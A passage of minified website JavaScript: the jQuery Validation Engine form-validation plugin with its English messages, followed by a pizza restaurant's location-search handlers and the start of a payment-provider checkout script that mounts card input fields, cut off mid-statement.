b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateTimeRange)),y&&(p=!0),n.showArrow=!1;break;case"maxCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxCheckbox);break;case"minCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,i,l[g],l,g,n,e._equals);break;case"funcCall":y=e._getErrorMessage(m,i,l[g],l,g,n,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,i,l[g],l,g,n,e._creditCard);break;case"condRequired":y=e._getErrorMessage(m,i,l[g],l,g,n,e._condRequired),void 0!==y&&(p=!0);break;default:}var x=!1;if("object"==typeof y)switch(y.status){case"_break":x=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0;default:}if(x)break;"string"==typeof y&&(u+=y+"<br/>",n.isError=!0,_++)}!p&&!i.val()&&1>i.val().length&&0>l.indexOf("equals")&&(n.isError=!1);var $=i.prop("type"),T=i.data("promptPosition")||n.promptPosition;("radio"==$||"checkbox"==$)&&m.find("input[name='"+d+"']").size()>1&&(i="inline"===T?t(m.find("input[name='"+d+"'][type!=hidden]:last")):t(m.find("input[name='"+d+"'][type!=hidden]:first")),n.showArrow=!1),i.is(":hidden")&&n.prettySelect&&(i=m.find("#"+n.usePrefix+e._jqSelector(i.attr("id"))+n.useSuffix)),n.isError&&n.showPrompts?e._showPrompt(i,u,h,!1,n):c||e._closePrompt(i),c||i.trigger("jqv.field.result",[i,n.isError,u]);var C=t.inArray(i[0],n.InvalidFields);return-1==C?n.isError&&n.InvalidFields.push(i[0]):n.isError||n.InvalidFields.splice(C,1),e._handleStatusCssClasses(i,n),n.isError&&n.onFieldFailure&&n.onFieldFailure(i),!n.isError&&n.onFieldSuccess&&n.onFieldSuccess(i),n.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(i,n,s,o,r,a,l){var c=jQuery.inArray(s,o);if("custom"===s||"funcCall"===s){var d=o[c+1];s=s+"["+d+"]",delete o[c]}var u,h=s,p=n.attr("data-validation-engine")?n.attr("data-validation-engine"):n.attr("class"),f=p.split(" ");if(u="future"==s||"past"==s||"maxCheckbox"==s||"minCheckbox"==s?l(i,n,o,r,a):l(n,o,r,a),void 0!=u){var m=e._getCustomErrorMessage(t(n),f,h,a);m&&(u=m)}return u},_getCustomErrorMessage:function(t,i,n,s){var o=!1,r=/^custom\[.*\]$/.test(n)?e._validityProp.custom:e._validityProp[n];if(void 0!=r&&(o=t.attr("data-errormessage-"+r),void 0!=o))return o;if(o=t.attr("data-errormessage"),void 0!=o)return o;var a="#"+t.attr("id");if("undefined"!=typeof s.custom_error_messages[a]&&"undefined"!=typeof s.custom_error_messages[a][n])o=s.custom_error_messages[a][n].message;else if(i.length>0)for(var l=0;i.length>l&&i.length>0;l++){var c="."+i[l];if("undefined"!=typeof s.custom_error_messages[c]&&"undefined"!=typeof s.custom_error_messages[c][n]){o=s.custom_error_messages[c][n].message;break}}return o||"undefined"==typeof s.custom_error_messages[n]||"undefined"==typeof s.custom_error_messages[n].message||(o=s.custom_error_messages[n].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,i,n,s,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var r=t.trim(e.val()),a=t.trim(e.attr("data-validation-placeholder")),l=t.trim(e.attr("placeholder"));if(!r||a&&r==a||l&&r==l)return s.allrules[i[n]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return s.allrules[i[n]].alertTextCheckboxMultiple;break}var c=e.closest("form, .validationEngineContainer"),d=e.attr("name");if(0==c.find("input[name='"+d+"']:checked").size())return 1==c.find("input[name='"+d+"']:visible").size()?s.allrules[i[n]].alertTextCheckboxe:s.allrules[i[n]].alertTextCheckboxMultiple}},_groupRequired:function(i,n,s,o){var r="["+o.validateAttribute+"*="+n[s+1]+"]",a=!1;return i.closest("form, .validationEngineContainer").find(r).each(function(){return e._required(t(this),n,s,o)?void 0:(a=!0,!1)}),a?void 0:o.allrules[n[s]].alertText},_custom:function(t,e,i,n){var s,o=e[i+1],r=n.allrules[o];if(!r)return alert("jqv:custom rule not found - "+o),void 0;if(r.regex){var a=r.regex;if(!a)return alert("jqv:custom regex not found - "+o),void 0;var l=new RegExp(a);if(!l.test(t.val()))return n.allrules[o].alertText}else{if(!r.func)return alert("jqv:custom type not allowed "+o),void 0;if(s=r.func,"function"!=typeof s)return alert("jqv:custom parameter 'function' is no function - "+o),void 0;if(!s(t,e,i,n))return n.allrules[o].alertText}},_funcCall:function(t,e,i,n){var s,o=e[i+1];if(o.indexOf(".")>-1){for(var r=o.split("."),a=window;r.length;)a=a[r.shift()];s=a}else s=window[o]||n.customFunctions[o];return"function"==typeof s?s(t,e,i,n):void 0},_equals:function(e,i,n,s){var o=i[n+1];return e.val()!=t("#"+o).val()?s.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(o>s){var r=n.allrules.maxSize;return r.alertText+s+r.alertText2}},_minSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(s>o){var r=n.allrules.minSize;return r.alertText+s+r.alertText2}},_min:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(s>o){var r=n.allrules.min;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_max:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(o>s){var r=n.allrules.max;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_past:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(d>a){var u=r.allrules.past;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_future:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(a>d){var u=r.allrules.future;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_isDate:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return e.test(t)},_isDateTime:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return e.test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDate(s.firstOfGroup[0].value)&&e._isDate(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_dateTimeRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDateTime(s.firstOfGroup[0].value)&&e._isDateTime(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_maxCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return a>o?(s.showArrow=!1,s.allrules.maxCheckbox.alertText2?s.allrules.maxCheckbox.alertText+" "+o+" "+s.allrules.maxCheckbox.alertText2:s.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return o>a?(s.showArrow=!1,s.allrules.minCheckbox.alertText+" "+o+" "+s.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var s=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),r=o.length;if(r>=14&&16>=r&&parseInt(o)>0){var a,l=0,i=r-1,c=1,d=new String;do a=parseInt(o.charAt(i)),d+=0==c++%2?2*a:a;while(--i>=0);for(i=0;d.length>i;i++)l+=parseInt(d.charAt(i));s=0==l%10}return s?void 0:n.allrules.creditCard.alertText},_ajax:function(i,n,s,o){var r=n[s+1],a=o.allrules[r],l=a.extraData,c=a.extraDataDynamic,d={fieldId:i.attr("id"),fieldValue:i.val()};if("object"==typeof l)t.extend(d,l);else if("string"==typeof l)for(var u=l.split("&"),s=0;u.length>s;s++){var h=u[s].split("=");h[0]&&h[0]&&(d[h[0]]=h[1])}if(c)for(var p=String(c).split(","),s=0;p.length>s;s++){var f=p[s];if(t(f).length){var m=i.closest("form, .validationEngineContainer").find(f).val();f.replace("#","")+"="+escape(m),d[f.replace("#","")]=m}}return"field"==o.eventTrigger&&delete o.ajaxValidCache[i.attr("id")],o.isError||e._checkAjaxFieldStatus(i.attr("id"),o)?void 0:(t.ajax({type:o.ajaxFormValidationMethod,url:a.url,cache:!1,dataType:"json",data:d,field:i,rule:a,methods:e,options:o,beforeSend:function(){},error:function(t,i){o.onFailure?o.onFailure(t,i):e._ajaxError(t,i)},success:function(n){var s=n[0],r=t("#"+s).eq(0);if(1==r.length){var l=n[1],c=n[2];if(l){if(o.ajaxValidCache[s]=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertTextOk;d&&(c=d)}}else c=a.alertTextOk;o.showPrompts&&(c?e._showPrompt(r,c,"pass",!0,o):e._closePrompt(r)),"submit"==o.eventTrigger&&i.closest("form").submit()}else{if(o.ajaxValidCache[s]=!1,o.isError=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertText;d&&(c=d)}}else c=a.alertText;o.showPrompts&&e._showPrompt(r,c,"",!0,o)}}r.trigger("jqv.field.result",[r,o.isError,c])}}),a.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),e==t?(e=t.split("."),new Date(e[2],e[1]-1,e[0])):new Date(e[0],e[1]-1,e[2])},_showPrompt:function(i,n,s,o,r,a){i.data("jqv-prompt-at")instanceof jQuery?i=i.data("jqv-prompt-at"):i.data("jqv-prompt-at")&&(i=t(i.data("jqv-prompt-at")));var l=e._getPrompt(i);a&&(l=!1),t.trim(n)&&(l?e._updatePrompt(i,l,n,s,o,r):e._buildPrompt(i,n,s,o,r))},_buildPrompt:function(i,n,s,o,r){var a=t("<div>");switch(a.addClass(e._getClassName(i.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(i.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),s){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup");break;default:}o&&a.addClass("ajaxed"),t("<div>").addClass("formErrorContent").html(n).appendTo(a);var l=i.data("promptPosition")||r.promptPosition;if(r.showArrow){var c=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var d=l.indexOf(":");-1!=d&&(l=l.substring(0,d))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(c),c.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":c.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),a.append(c)}}r.addPromptClass&&a.addClass(r.addPromptClass);var u=i.attr("data-required-class");if(void 0!==u)a.addClass(u);else if(r.prettySelect&&t("#"+i.attr("id")).next().is("select")){var h=t("#"+i.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class");void 0!==h&&a.addClass(h)}a.css({opacity:0}),"inline"===l?(a.addClass("inline"),"undefined"!=typeof i.attr("data-prompt-target")&&t("#"+i.attr("data-prompt-target")).length>0?a.appendTo(t("#"+i.attr("data-prompt-target"))):i.after(a)):i.before(a);var d=e._calculatePosition(i,a,r);return a.css({position:"inline"===l?"relative":"absolute",top:d.callerTopPosition,left:d.callerleftPosition,marginTop:d.marginTopSize,opacity:0}).data("callerField",i),r.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},r.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,i,n,s,o,r,a){if(i){"undefined"!=typeof s&&("pass"==s?i.addClass("greenPopup"):i.removeClass("greenPopup"),"load"==s?i.addClass("blackPopup"):i.removeClass("blackPopup")),o?i.addClass("ajaxed"):i.removeClass("ajaxed"),i.find(".formErrorContent").html(n);var l=e._calculatePosition(t,i,r),c={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?i.css(c):i.animate(c)}},_closePrompt:function(t){var i=e._getPrompt(t);i&&i.fadeTo("fast",0,function(){i.parent(".formErrorOuter").remove(),i.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(i){var n=t(i).closest("form, .validationEngineContainer").attr("id"),s=e._getClassName(i.attr("id"))+"formError",o=t("."+e._escapeExpression(s)+".parentForm"+e._getClassName(n))[0];return o?t(o):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var i=t(document),n=t("body"),s=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase();return Boolean(s)},_calculatePosition:function(t,e,i){var n,s,o,r=t.width(),a=t.position().left,l=t.position().top;t.height();var c=e.height();n=s=0,o=-c;var d=t.data("promptPosition")||i.promptPosition,u="",h="",p=0,f=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(u=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=u.indexOf(",")&&(h=u.substring(u.indexOf(",")+1),u=u.substring(0,u.indexOf(",")),f=parseInt(h),isNaN(f)&&(f=0)),p=parseInt(u),isNaN(u)&&(u=0)),d){default:case"topRight":s+=a+r-30,n+=l;break;case"topLeft":n+=l,s+=a;break;case"centerRight":n=l+4,o=0,s=a+t.outerWidth(!0)+5;break;case"centerLeft":s=a-(e.width()+2),n=l+4,o=0;break;case"bottomLeft":n=l+t.height()+5,o=0,s=a;break;case"bottomRight":s=a+r-30,n=l+t.height()+5,o=0;break;case"inline":s=0,n=0,o=0}return s+=p,n+=f,{callerTopPosition:n+"px",callerleftPosition:s+"px",marginTopSize:o+"px"}},_saveOptions:function(e,i){if(t.validationEngineLanguage)var n=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=n;var s=t.extend(!0,{},t.validationEngine.defaults,i);return e.data("jqv",s),s},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,i,n,s){var o,r;for(o=n+1;i.length>o;o++)if(r=jQuery("#"+i[o]).first(),r.length&&void 0==e._required(r,["required"],0,s,!0))return e._required(t,["required"],0,s)},_submitButtonClick:function(){var e=t(this),i=e.closest("form, .validationEngineContainer");i.data("jqv_submitButton",e.attr("id"))}};t.fn.validationEngine=function(i){var n=t(this);return n[0]?"string"==typeof i&&"_"!=i.charAt(0)&&e[i]?("showPrompt"!=i&&"hide"!=i&&"hideAll"!=i&&e.init.apply(n),e[i].apply(n,Array.prototype.slice.call(arguments,1))):"object"!=typeof i&&i?(t.error("Method "+i+" does not exist in jQuery.validationEngine"),void 0):(e.init.apply(n,arguments),e.attach.apply(n)):n},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t){return"test"==t.val()?!0:!1},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid number"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),i=e.exec(t.val());if(null==i)return!1;var n=i[1],s=1*i[2],o=1*i[3],r=new Date(n,s-1,o);return r.getFullYear()==n&&r.getMonth()==s-1&&r.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},postalCode:{regex:/^[ABCEGHJKLMNPRSTVXYabcdefghijklmnop]\d[A-Za-z] \d[A-Za-z]\d$/,alertText:"* Please enter a valid Canadian Postal Code: X5X 5X5"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}
}},t.validationEngineLanguage.newLang()}(jQuery),$(document).on("click","#search-locations",function(){filter_by_area=$("select#filter_by_area").val(),filter_by_postal_code=$("#find_location_near_me").val(),late_night=$("#late_night").val(),console.log(filter_by_area),console.log(filter_by_postal_code),null!=filter_by_area&&""!=filter_by_postal_code?($("#search_locations").submit(),error="Please select a postal code OR area",$("#error").text(error)):null!=filter_by_area&&""==filter_by_postal_code?("all"!=filter_by_area?($("div.area").hide(),$("div."+filter_by_area).show()):$("div.area").show(),$(".location-content-panel h2").html("Pizzaiolo <br>locations in <br>your area."),$("#location-filter").addClass("visible"),$("#location-search").removeClass("visible"),$("select#filter_by_area").prop("selectedIndex",0)):null==filter_by_area&&""!=filter_by_postal_code?$("#search_locations").submit():(null==filter_by_area||""==filter_by_postal_code)&&(error="Please select a postal code OR area",$("#error").text(error))}),$(document).on("click","#back_to_location_search",function(t){t.preventDefault(),$("#find_location_near_me").val(""),$("#location-search").addClass("visible"),$("#location-filter").removeClass("visible")}),$(document).on("click","#clear-locations",function(){$("#find_location_near_me").val(""),$("#filter_by_area").val("all")}),$(document).ready(function(){(function(){var t=window.customcheckout,e=!1,i=!1,n=!1,s={init:function(){console.log("checkout.init()"),this.createInputs(),this.addListeners()},createInputs:function(){console.log("checkout.createInputs()");var e={};e.placeholder="Card number",t.create("card-number",e).mount("#card-number"),e.placeholder="CVV",t.create("cvv",e).mount("#card-cvv"),e.placeholder="MM / YY",t.create("expiry",e).mount("#card-expiry")},addListeners:function(){var s=this;null!==document.getElementById("payment_method")&&document.getElementById("payment_method").addEventListener("submit",s.onSubmit.bind(s)),t.on("brand",function(t){console.log("brand: "+JSON.stringify(t));var e="none";if(t.brand&&"unknown"!==t.brand){var i="https://cdn.na.bambora.com/downloads/images/cards/"+t.brand+".svg";e="url("+i+")"}document.getElementById("card-number").style.backgroundImage=e}),t.on("empty",function(t){console.log("empty: 